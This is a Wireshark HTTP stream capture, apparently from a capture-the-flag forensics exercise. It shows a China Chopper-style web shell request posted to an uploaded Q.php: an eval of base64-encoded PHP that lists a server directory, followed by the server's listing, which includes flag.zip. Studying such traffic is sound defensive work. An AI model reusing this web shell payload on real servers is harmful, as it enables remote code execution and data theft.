 Wireshark · 追踪 HTTP 流 (tcp.stream eq 1207) · attack.pcapng
POST /fittingroom/upload/Q.php HTTP/1.1
Cache-Control: no-cache
X-Forwarded-For: 101.159.98.98
Referer: http://172.16.1.101
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 172.16.1.101
Content-Length: 770
Connection: Close
alpha=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc
19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3Vu
ZCBPciBObyBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTjskVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJ
FApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkpJE0uPS
ROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllKCk7&z1=QzpcXHBocFN0dWR5XFxXV1dcXGZpdHRpbmdyb29tXFx1cGxvYWRcXA%
3D%3DHTTP/1.1 200 OK
Date: Mon, 08 Oct 2018 20:19:30 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 139
Connection: close
Content-Type: text/html
->|./ 2018-10-08 20:18:49 0 0777
../ 2018-10-08 19:23:49 0 0777
flag.zip 2017-10-09 04:12:00 174 0666
Q.php 2018-10-08 20:18:49 31 0666
|<-
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（1,416 bytes） Show data as UTF-8 流 1207